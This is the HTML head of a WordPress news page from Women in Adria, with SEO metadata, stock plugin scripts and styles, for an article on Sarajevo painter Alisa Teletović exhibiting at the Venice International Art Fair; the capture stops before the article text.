

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/
body_size: 454323
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Slikarica Alisa Teletović predstavila je BiH na Sajmu u Veneciji</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ekspresivna umjetnica iz Sarajeva Alisa Teletović predstavila je prošle sedmice svoje umjetničke radove na Venice International Art Fair." />
	<link rel="canonical" href="https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Slikarica Alisa Teletović predstavila je BiH na Sajmu u Veneciji" />
	<meta property="og:description" content="Ekspresivna umjetnica iz Sarajeva Alisa Teletović predstavila je prošle sedmice svoje umjetničke radove na Venice International Art Fair." />
	<meta property="og:url" content="https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta property="article:published_time" content="2022-09-20T08:19:01+00:00" />
	<meta property="article:modified_time" content="2023-04-05T20:26:33+00:00" />
	<meta property="og:image" content="https://www.womeninadria.ba/wp-content/uploads/2022/09/307413852_461646889349790_6696716798038368919_n-2-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="801" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anisa Šerak" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Anisa Šerak" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/","url":"https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/","name":"Slikarica Alisa Teletović predstavila je BiH na Sajmu u Veneciji","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/09/307413852_461646889349790_6696716798038368919_n-2-1.jpg","datePublished":"2022-09-20T08:19:01+00:00","dateModified":"2023-04-05T20:26:33+00:00","author":{"@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda"},"description":"Ekspresivna umjetnica iz Sarajeva Alisa Teletović predstavila je prošle sedmice svoje umjetničke radove na Venice International Art Fair.","breadcrumb":{"@id":"https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2022/09/307413852_461646889349790_6696716798038368919_n-2-1.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/09/307413852_461646889349790_6696716798038368919_n-2-1.jpg","width":1200,"height":801},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"Slikarica Alisa Teletović predstavila je BiH na Sajmu umjetnosti u Veneciji"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://www.womeninadria.ba/#/schema/person/0f967d48832c757d48d57b5596d78eda","name":"Anisa Šerak","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&d=mm&r=g","caption":"Anisa Šerak"},"url":"https://www.womeninadria.ba/author/anisa_wia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; Slikarica Alisa Teletović predstavila je BiH na Sajmu umjetnosti u Veneciji novosti o komentarima" href="https://www.womeninadria.ba/slikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.womeninadria.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/posts/2999" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.womeninadria.ba/?p=2999' />
<link rel="alternate" type="application/json+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fslikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.womeninadria.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.womeninadria.ba%2Fslikarica-alisa-teletovic-predstavila-je-bih-na-sajmu-u-veneciji%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
